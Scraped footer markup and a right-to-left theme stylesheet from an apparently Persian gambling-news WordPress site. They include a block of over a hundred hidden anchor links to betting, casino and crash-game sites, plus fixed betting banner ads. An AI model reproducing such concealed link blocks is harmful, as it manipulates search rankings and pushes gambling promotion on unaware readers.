<a class="hidden-link" href="https://gorgbetkade.com/">سایت گرگ بت</a>
<a class="hidden-link" href="https://romabetkade.com/">رما بت</a>
<a class="hidden-link" href="https://helabetkade.com/">hala bet</a>
<a class="hidden-link" href="https://irxbetkade.com/">ایران ایکس بت</a>
<a class="hidden-link" href="https://betvarzeshkade.online/">بت ورزش</a>
<a class="hidden-link" href="https://betfootkade.online/">فوت بت بدون فیلتر</a>
<a class="hidden-link" href="https://betmajick90.com/">مجیک بت</a>
<a class="hidden-link" href="https://zerangbet.com/">سایت شرط بندی 200 هزار تومانی</a>
<a class="hidden-link" href="https://danestanihavarzeshi.com/">طلاعات عمومی ورزشی</a>
<a class="hidden-link" href="https://varzesh.club/">علم ورزش</a>
<a class="hidden-link" href="https://esteghlal.news/">اخبار ورزشی استقلال</a>
<a class="hidden-link" href="https://livefootba11.com/">فوتبال 11 زنده</a>
<a class="hidden-link" href="https://1xyek.net/">1xyekbet</a>
<a class="hidden-link" href="https://iranfitness.top/">فیتنس ایران</a>
<a class="hidden-link" href="https://football11.news/">فوتبال یازده</a>
<a class="hidden-link" href="https://betyek.com/">betyek</a>
<a class="hidden-link" href="https://jet90bet.com/">jet90bet</a>
<a class="hidden-link" href="https://bet90forward.com/">bet90forward</a>
<a class="hidden-link" href="https://ace90bet.com/">ace90bet</a>
<a class="hidden-link" href="https://enfejar.win/">بازی انفجار انلاین</a>
<a class="hidden-link" href="https://bet365iran.com/">ورود به سایت bet365</a>
<a class="hidden-link" href="https://bilyardkade.online/">بیلیارد شرطی</a>
<a class="hidden-link" href="https://fa1xbet.com/">دانلود وان ایکس بت ایرانی</a>
<a class="hidden-link" href="https://hazaratkade.com/">ثبت نام در سایت حضرات پویان مختاری</a>
<a class="hidden-link" href="https://oxid90.bet/">سایت اکسید</a>
<a class="hidden-link" href="https://enfejarland.com/">ورود به سایت انفجار</a>
<a class="hidden-link" href="https://yasbetkade.com/">آدرس جدید یاس بت</a>
<a class="hidden-link" href="https://taktikbetkade.com/">تاک تیک بدون فیلتر</a>
<a class="hidden-link" href="https://betfidokade.com/">betfido بدون فیلتر</a>
<a class="hidden-link" href="https://digishart.game/">بهترین سایت های بت</a>
<a class="hidden-link" href="https://shartbandi.game/">شرطبندی فوتبال</a>
<a class="hidden-link" href="https://pinbahiskade.com/">دانلود مستقیم اپلیکیشن پین باهیس</a>
<a class="hidden-link" href="https://enfejkade.com/">سایت انفجار 100 هزار تومانی</a>
<a class="hidden-link" href="https://yakhbet.com/">بت معتبر</a>
<a class="hidden-link" href="https://khalsebet.com/">معتبر ترین سایت شرط بندی جهان</a>
<a class="hidden-link" href="https://megavarzesh.vip/">نقل و انتقالات لیگ برتر ایران</a>
<a class="hidden-link" href="https://1xborokade.com/">وان ایکس برو</a>
<a class="hidden-link" href="https://megaparikade.com/">مگاپاری بدون فیلتر</a>
<a class="hidden-link" href="https://iran1x.bet/">دانلود وان ایکس بت ایرانی</a>
<a class="hidden-link" href="https://enfejarkade.online/">سایت بازی انفجار با شارژ اولیه رایگان</a>
<a class="hidden-link" href="https://tinybetkade.com/">تاینی بت وی ای پی</a>
<a class="hidden-link" href="https://winenfejar.com/">نرم افزار بازی انفجار</a>
<a class="hidden-link" href="https://kosbet.bet/">سایت پیشبینی فوتبال</a>
<a class="hidden-link" href="https://pornbet.bet/">پورن بت</a>
<a class="hidden-link" href="https://bazibet.org/">سایت پیشبینی فوتبال</a>
<a class="hidden-link" href="https://betwinner.cash/">سایت بت وینر بدون فیلتر</a>
<a class="hidden-link" href="https://shartland.com/">سایت شرط بندی بت لند</a>
<a class="hidden-link" href="https://betmilyard.com/">شرط بندی فوتبال</a>
<a class="hidden-link" href="https://bcgame90.com/">بی سی گیم بدون فیلتر</a>
<a class="hidden-link" href="https://biagameskade.com/">biagames</a>
<a class="hidden-link" href="https://bio90.football/">بیو فوتبالی</a>
<a class="hidden-link" href="https://varzeshkade.com/">سایت ورزش</a>
<a class="hidden-link" href="https://photo-football.com/">عکس بازیکنان</a>
<a class="hidden-link" href="https://jam-jahani.com/">جام جهانی فوتبال</a>
<a class="hidden-link" href="https://manchester-united-iran.online/">منچستر نیوز</a>
<a class="hidden-link" href="https://yekbetkade.com/">yekbet</a>
<a class="hidden-link" href="https://rocketbet.pro/">راکت بت</a>
<a class="hidden-link" href="https://betyek.net/">سایت بت یک</a>
<a class="hidden-link" href="https://casinokade.online/">دانلود بازی کازینو آنلاین</a>
<a class="hidden-link" href="https://shartbandikade.online/">سایت شرط بندی فوتبالی</a>
<a class="hidden-link" href="https://enfej.win/">enfej</a>
<a class="hidden-link" href="https://shart.casino/">معتبرترین کازینو آنلاین فارسی</a>
<a class="hidden-link" href="https://shartplus.com/">معتبر ترین سایت شرط بندی جهان</a>
<a class="hidden-link" href="https://bet303iran.bet/">بت303</a>
<a class="hidden-link" href="https://akhbarsport.info/">اخرین اخبار ورزشی</a>
<a class="hidden-link" href="https://11sport.club/">ورزش یازده</a>
<a class="hidden-link" href="https://ace90betkade.com/">ac90bet</a>
<a class="hidden-link" href="https://livebetkade.com/">livebet</a>
<a class="hidden-link" href="https://hattrickbetkade.com/">سایت هتریک</a>
<a class="hidden-link" href="https://sibbetkade.com/">sibbet دانلود</a>
<a class="hidden-link" href="https://fazbetkade.com/">فاز بت بدون فیلتر</a>
<a class="hidden-link" href="https://golfbetkade.com/">ورود به سایت گلف بت</a>
<a class="hidden-link" href="https://megashartbandi.com/">مگاشرط</a>
<a class="hidden-link" href="https://iranbet.games/">iranbet</a>
<a class="hidden-link" href="https://hokm.bet/">حکم آنلاین</a>
<a class="hidden-link" href="https://gheychi.bet/">دانلود بازی سنگ کاغذ قیچی پولی</a>
<a class="hidden-link" href="https://enfejar.bet/">enfejar</a>
<a class="hidden-link" href="https://betjetbet.win/">جت بت بدون فیلتر</a>
<a class="hidden-link" href="https://303casino.casino/">ثبت نام در سایت کازینو انلاین</a>
<a class="hidden-link" href="https://bet303.promo/">کد هدیه سایت شرط بندی</a>
<a class="hidden-link" href="https://bet1vip.app/">برنامه شرط بندی پولی</a>
<a class="hidden-link" href="https://303bet.vip/">سایت تخته نرد شرطی</a>
<a class="hidden-link" href="https://pasoor.bet/">بازی پاسور انلاین پولی</a>
<a class="hidden-link" href="https://enfejar.sex/">enfjar</a>
<a class="hidden-link" href="https://jetbet90iran.com/">جتبت</a>
<a class="hidden-link" href="https://betfido90.com/">بتفیدو</a>
<a class="hidden-link" href="https://betwinner.bet/">betwinner</a>
<a class="hidden-link" href="https://site-shartbandi.com/">بهترین سایت شرط بندی ایران</a>
<a class="hidden-link" href="https://onjabet1.com/">اونجا بت</a>
<a class="hidden-link" href="https://enfejarjet.com/">enfejar vip</a>
<a class="hidden-link" href="https://jetbetkade.com/">جتبت</a>
<a class="hidden-link" href="https://yekiran.com/">معتبر ترین سایت شرط بندی جهان</a>
<a class="hidden-link" href="https://takbetkade.com/">تک بت ورزشی ورود</a>
<a class="hidden-link" href="https://pokerkade.online/">بازی پوکر واقعی</a>
<a class="hidden-link" href="https://betforwardkade.com/">بت فوروارد بدون فیلترشکن</a>
<a class="hidden-link" href="https://betbartar.com/">برنامه پیش بینی فوتبال پولی</a>
<a class="hidden-link" href="https://melbetkade.com/">مل بت بدون فیلتر</a>
<a class="hidden-link" href="https://leagueiran.com/">اخبار لیگ برتر ایران</a>
<a class="hidden-link" href="https://leaguejazire.com/">لیگ جزیره</a>
<a class="hidden-link" href="https://realmadridiran.news/">خبر فوری رئال مادرید</a>
<a class="hidden-link" href="https://ritzobet1.com/">rizobet</a>
<a class="hidden-link" href="https://bakht.cm/">مجله بخت</a>
<a class="hidden-link" href="https://jadoobet.net/">جادو بت</a>
<a class="hidden-link" href="https://tractor11.com/">اخبار تراکتور</a></div></aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-77"><a href="https://hotbetkade.com/sitemap_index.xml">sitemap</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; <style>
    .banner-desktop-wrapper {
    display: block;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 9999;
    background: #000;
    text-align: center;
    }

    .banner-desktop-wrapper img {
    width: 100%;
    height: auto;
    display: block;
    max-height: 90px; 
    }

    @media (max-width: 768px) {
    .banner-desktop-wrapper {
      display: none;
    }
    }
  </style>

  <div class="banner-desktop-wrapper">
    <a href="https://cdn.ampproject.org/c/s/bet404farsi.com/" target="_blank" rel="nofollow">
    <img src="https://hotbetkade.com/wp-content/uploads/2025/09/pasoor.gif">
    </a>
  </div>
<style>
  .banner-wrapper {
    display: none;
  }
  @media (max-width: 768px) {
    .banner-wrapper {
      display: block;
      position: fixed;
      bottom: 0;
      left: 0;
      width: 100%;
      z-index: 9999;
      background: #000;
      text-align: center;
    }

    .banner-wrapper img {
      width: 100%;
      height: auto;
      display: block;
      max-height: 90px;
    }
  }
</style>

<div class="banner-wrapper">
  <a href="https://cdn.ampproject.org/c/s/bet404farsi.com/" target="_blank" rel="nofollow">
    <img src="https://hotbetkade.com/wp-content/uploads/2025/09/pasoor-1.gif" alt="Mobile Banner">
  </a>
</div>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69713408cc05c
    -->

    <script type="text/javascript" src="https://hotbetkade.com/wp-content/plugins/poka-review/public/js/poka-review-scripts.js?ver=1.1.3" id="poka-review-scripts-js"></script>
<script type="text/javascript" src="https://hotbetkade.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hotbetkade.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hotbetkade.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hotbetkade.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<link rel='stylesheet' id='su-rtl-shortcodes-css' href='https://hotbetkade.com/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css?ver=7.4.7' type='text/css' media='all' />


<script type="text/javascript" src="https://hotbetkade.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://hotbetkade.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://hotbetkade.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://hotbetkade.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script>

<script type="text/javascript" src="https://hotbetkade.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://hotbetkade.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://hotbetkade.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u062a\u0647\u0631\u0627\u0646","api_location":"Tehran","api_language":"en","api_key":"e0c180345510e98464f9168f10ecd9a4","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-2.4,27.7],"today_humidity":68,"today_wind_speed":[8.1,5],"today_min":[-3,26.6],"today_max":[-2.4,27.7],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1769018400,"day_name":"\u0686","day_temp":[-1,31],"owm_day_index":0},{"timestamp":1769040000,"day_name":"\u067e","day_temp":[3,38],"owm_day_index":2},{"timestamp":1769126400,"day_name":"\u062c","day_temp":[5,41],"owm_day_index":10},{"timestamp":1769212800,"day_name":"\u0634","day_temp":[10,50],"owm_day_index":18},{"timestamp":1769299200,"day_name":"\u06cc","day_temp":[7,45],"owm_day_index":26},{"timestamp":1769385600,"day_name":"\u062f","day_temp":[3,38],"owm_day_index":34}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62360caf93f14ec58110adf735af3809","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hotbetkade.com/wp-content/themes/Newspaper/rtl.css
body_size: 3247
content:
.td-excerpt,.td-trending-now-title,.td-subcat-filter .td-subcat-dropdown span,.wpb_button, .vc_btn,input[type="submit"],.td-more-articles-box-title,.td_ajax_load_more ,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,#bbpress-forums .bbp-forum-freshness a, #bbpress-forums .bbp-topic-freshness a ,.td-header-wrap .result-msg,.td-theme-slider .slide-meta-cat a,.footer-text-wrap ,.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .bbpress blockquote p, .woocommerce #tab-description blockquote p, .mce-content-body blockquote p, .comment-content blockquote p,.td-404-sub-title {
    font-family: IranYekan,Iransans;
}

.page-nav a, .page-nav span ,.widget_categories li .td-cat-no, .widget_categories .td-widget-no {
    font-family: iranyekan;
}

.td-subcat-filter .td-subcat-list a {
    font-family: IranYekan,Iransans;
}

.td_block_template_1 .block-title {
    text-align: right
}

.td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category {
    font-family: IranYekan,Iransans;
}

.td-mega-menu ul.sub-menu {
    right: -55%
}

.td_module_10 .item-details {
    margin-right: 115px
}

.widget_categories li {
    width: 100%;
    float: right;
    display: block;
text-align:right;
}

.widget_categories li .td-cat-no, .widget_categories .td-widget-no {
    float: left
}

.td-mega-span {
    float: right;
    margin-right: 22px;
    margin-left: 0px;
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-pb-span8 .td_module_10 .item-details {
        margin-left:0px !important;
    }
}

/* Edited by Mihanwp.com */
body {
    direction: ltr !important;
}

body * {
    direction: rtl;
}

.td-header-row [class*="td-header-sp"] {
    float: right;
}

.top-bar-style-1 .td-header-sp-top-widget {
    float: left;
}

.sf-menu li {
    float: right;
}

#td-top-search {
    right: auto;
    left: 0;
}

.sf-menu a.sf-with-ul {
    padding-left: 31px;
    padding-right: 10px;
}

.sf-menu .td-icon-menu-down {
    padding-right: 7px;
}

.sf-menu .sub-menu {
    left: auto;
    right: 0;
}

.td-ajax-next-page,.td-ajax-prev-page,.td_ajax-prev-pagex,.td_ajax-next-pagex,.page-nav .td-icon-menu-right {
    transform: rotate(180deg);
}

.td-trending-now-wrapper .td-next-prev-wrap {
    right: auto;
    left: 0;
    text-align: left;
    position: absolute;
}

.td_social_type .td_social_button {
    float: left
}

.td-subcat-filter {
    right: auto;
    left: 0
}

.td-pulldown-filter-list {
    right: auto;
    left: 0
}

.td_module_6 .td-module-thumb {
    left: auto;
    right: 0;
}

.td_module_6 .item-details {
    margin-right: 116px;
    margin-left: auto;
}

.td_module_10 .td-module-thumb {
    right: 0;
    left: auto;
}

.td_module_10 .item-details {
    margin-left: 0;
    margin-right: 244px;
}

.td_module_mx2 .item-details {
    margin: 0 100px 20px 0;
}

.td_ajax_load_more i {
    margin-left: auto;
    margin-right: 6px;
}

.td-module-comments {
    float: left
}

.page-nav a, .page-nav span {
    float: right
}

.page-nav .pages {
    float: left
}

.td-social-style-2 .td-social-icon-wrap {
    margin: 5px 0px 5px 10px
}

.td-subfooter-menu li a {
    margin-left: 16px;
    margin-right: auto
}

.td-sub-footer-copy {
    float: right !important
}

.td-sub-footer-menu,.td-subfooter-menu {
    float: left !important
}

.entry-crumbs .td-bread-sep {
    transform: rotate(180deg)
}

.td-post-template-11 .td_block_related_posts .td-next-prev-wrap {
    right: auto;
    left: 0
}

.header-search-wrap .td-drop-down-search {
    right: auto;
    left: 0
}

.header-search-wrap .td-drop-down-search .btn {
    right: auto;
    left: 20px
}

.header-search-wrap .td-aj-search-results .item-details {
    margin: 10px 115px 10px 20px;
}

.header-search-wrap .td-aj-search-results .td-module-thumb {
    margin-left: auto;
    margin-right: 20px;
}

.td_block_big_grid_3 .td-big-grid-post {
    float: right;
}

.td_block_big_grid_3 .td-big-thumb {
    margin-right: 0;
    margin-left: 3px;
}

.td-block-row [class*="td-block-span"] {
    float: right
}

.td_block_big_grid_2 .td-big-grid-post {
    float: right;
}

.td_block_big_grid_2 .td-big-thumb {
    margin-right: 0;
    margin-left: 3px;
}

.td_block_big_grid_1 .td-big-grid-post {
    float: right;
}

.td_block_big_grid_1 .td-big-thumb {
    margin-right: 0;
    margin-left: 3px;
}

.td_block_big_grid_5 .td-big-grid-post {
    float: right
}

.header-search-wrap {
    right: auto;
    left: 0;
}

.td-post-template-default .td-post-title .td-post-comments {
    margin-right: 25px;
}

header .td-post-author-name, header .td-post-date {
    float: right;
    margin-right: 5px;
}

header .td-icon-views, header .td-icon-comments {
    margin-left: 4px;
}

@media (max-width: 767px) {
    .td_block_related_posts .item-details {
        padding-right: 110px;
        padding-left: 0 !important;
    }
}

.td-tags li {
    float: right
}

.woocommerce .star-rating:before {
    font-family: star !important;
}

.woocommerce .star-rating span {
    font-family: star !important;
}

#td-mobile-nav .td-menu-logout {
    right: auto;
    left: 20px;
    display: block;
    position: static;
    float: left;
    margin-left: 10px;
}

.td-pb-row [class*="td-pb-span"] {
    float: right;
}

.mfp-content {
    text-align: right;
}

.mfp-content .td-login-inputs label {
    right: 0;
    left: inherit;
}

.top-header-menu .td-icon-logout {
    margin-left: 2px;
}

.td-subcat-filter .td-subcat-dropdown ul {
    left: 0;
    right: inherit;
}

.td_social_type .td_social_info {
    padding: 0 9px 0 0;
}

.author-box-wrap .desc {
    margin-right: 117px;
    margin-left: 0;
}

.author-box-wrap .avatar {
    float: right;
}

.td-page-content .td-arrow-list li:before, .td-post-content .td-arrow-list li:before, .wpb_text_column .td-arrow-list li:before, .td_block_text_with_title .td-arrow-list li:before, .woocommerce #tab-description .td-arrow-list li:before, .mce-content-body .td-arrow-list li:before {
    font-family: 'newspaper', sans-serif;
    content: '\e802';
    float: right;
    margin-left: 16px;
}

.td-post-sharing-visible, .td-social-sharing-hidden {
    direction: ltr;
}

.td-next-prev-wrap a {
    line-height: 27px;
    margin-left: 7px;
    margin-right: 0;
}

.td-trending-now-wrapper .td-trending-now-nav-right {
    padding-right: 2px;
}

#td-mobile-nav .td-guest-wrap .td-menu-avatar {
    margin-left: 30px;
}

.td-mobile-content .td-icon-menu-right:before {
    content: '\e80c';
}

.td-mobile-content .sub-menu a {
    padding: 9px 36px 9px 26px !important;
}

.td-header-main-menu {
    padding-left: 48px;
    padding-right: 0;
}

.td-social-style-2 .td-icon-font {
    line-height: 46px;
}

.td-header-wrap .td-drop-down-search:before {
    left: 19px;
    right: inherit;
}

.td-category-header .td-category-pulldown-filter {
    right: inherit;
    left: 0;
}

.td-category-header .td-pulldown-filter-list {
    text-align: right;
    min-width: 140px;
}

.fm-bar li {
    margin-left: 1px;
}

.fm-icon {
    width: 39px;
    height: 39px;
    line-height: 44px;
}

.fm-bar.fm-side-space li a i {
    font-size: 19px;
    background-color: #424242;
}

body ul.fm-bar li a div.fm-icon {
    background-color: #424242;
}

.sf-menu > li.td-normal-menu > ul.sub-menu {
    right: -15px;
}

.td_block_slide .td-icon-comments {
    margin-left: 5px;
}

.td-subcat-filter .td-subcat-dropdown .td-subcat-more {
    margin-left: 0;
    padding-left: 0;
    margin-right: 15px;
    padding-right: 15px;
}

.td-subcat-filter .td-subcat-list a {
    line-height: 2.6;
}

.td-post-template-11 .td-related-title {
    text-align: right !important;
}

.comment-form-cookies-consent label {
    margin-right: 8px;
}

.td_ajax_load_more {
    line-height: 1.3;
}

.td_module_16 .item-details {
    margin-right: 174px;
    margin-left: 0;
}

.td_module_16 .td-module-thumb {
    right: 0;
    left: 0;
}

.td_block_21.td-column-1 .item-details {
    margin-right: 115px;
    margin-left: 0;
}

@media (max-width: 767px) {
    .td_module_16 .item-details ,.td_block_21.td-column-1 .item-details {
        margin-right: 95px;
        margin-left: 0;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td_block_21.td-column-1 .item-details {
        margin-right: 60px;
        margin-left: 0;
    }

    .td-pb-span8 .td_module_10 .item-details {
        margin-right: 210px;
        margin-left: 0;
    }

    .td_module_6 .item-details,.td_block_inner .td_module_mx2 .item-details {
        margin-right: 95px;
        margin-left: 0;
    }
}

.fm-bar {
    z-index: 9998 !important;
}

#td-mobile-nav .td-menu-avatar {
    position: absolute;
    top: 0;
    right: 20px;
}

.td_block_20 .td-module-comments {
    left: 20px;
    right: auto;
}

.td_module_14 .entry-title {
    font-size: 28px;
}

@media (max-width: 500px) {
    .td_module_10 .item-details {
        margin-right: 115px;
        margin-left: 0;
    }

    .td_module_mx4 .td-module-image {
        width: 100px;
        position: absolute;
        right: 0;
        left: inherit;
    }

    .td_module_mx4 .entry-title {
        padding-right: 115px;
        padding-left: 0;
    }

    .td-column-1 .td_module_mx4 .entry-title {
        padding-right: 0;
        padding-left: 0;
    }
}

.td_block_20 .td_module_14 .td-module-meta-info {
    opacity: 0.85;
}

.td-post-template-8 .td-post-header-holder {
    text-align: right;
}

.td-search-form-widget .wpb_button {
    left: 0;
    right: inherit;
}

.td-search-form-widget .td-widget-search-input {
    border-right: 1px solid #e1e1e1;
}

.td-search-form-widget div {
    text-align: right;
}

.td_block_wrap .td-block-title {
    text-align: right;
}

.td-subcat-filter .td-subcat-dropdown a {
    font-family: inherit;
}

.td-pulldown-syle-2 .td-subcat-dropdown a {
    padding-left: 30px;
    padding-right: 20px;
}

.td-block-title-wrap .td-block-title {
    text-align: right;
}

.td-block-title-wrap .td-wrapper-pulldown-filter {
    font-family: inherit;
    left: 0;
    right: auto;
}

.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
    padding-right: 20px;
    padding-left: 0;
    margin-left: -14px;
    margin-right: 0;
}

.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
    margin-right: 20px;
    margin-left: 10px;
}

.td_block_template_8 .td-block-title > * {
    padding-left: 20px;
    padding-right: 0;
}

.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
    left: 0;
    right: auto;
}

.td_block_template_9 .td-block-title:after,.td_block_template_9 .td-block-title:before {
    right: 0;
    left: auto;
}

.td_block_template_17 .td-block-title,.td_block_template_14 .td-block-title,.td_block_template_15 .td-block-title ,.td_block_template_6 .td-block-title {
    text-align: center;
}

.td_block_big_grid_7.td-grid-style-5 .td-small-thumb .td-meta-info-container {
    padding: 0 18px 0 30px;
    margin: 0;
}

.td-module-comments a:after {
    right: 0;
    left: auto;
    border-width: 3px 0 0 3px;
}

@media (max-width: 767px) {
    .td-trending-now-post {
        height: 45px;
    }

    .td-md-is-android .td-trending-now-display-area {
        height: 42px;
    }
}

.td_block_big_grid_3 .td-big-thumb .td-meta-info-container {
    padding: 0 20px;
}

.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
    margin: 20px 19px 14px 0;
}

.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    margin: 0 20px 0 0;
}

.td-big-grid-post .td-module-meta-info {
    margin: 11px 20px 20px 0;
}

.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
    margin: 20px 20px 20px 0;
}

.td-big-grid-post .td-module-meta-info {
    margin: 11px 20px 20px 0;
}

.td-big-grid-post .td-module-meta-info {
    margin: 11px 20px 20px 0;
}

.td_module_11 .td-module-thumb {
    right: 0;
    left: inherit;
}

.td_module_11 .item-details {
    margin-right: 350px;
    margin-left: 0;
}

.vp2_html5_rightSidePlaylist.universalBlack .VideoControls {
    direction: ltr;
}

.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF {
    display: block;
    height: 95px;
    background: url(images/universalBlack/bgPlaylistUnit.png) repeat-x top left #f2f2f2;
    cursor: pointer;
    margin-bottom: 5px !important;
    margin-top: 0 !important;
}

.vp2_html5_rightSidePlaylist.universalBlack .VideoFullScreen {
    display: none;
}

.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF img {
    max-height: 77px;
    width: auto !important;
    float: right;
    margin-left: 10px;
    margin-right: 0;
}

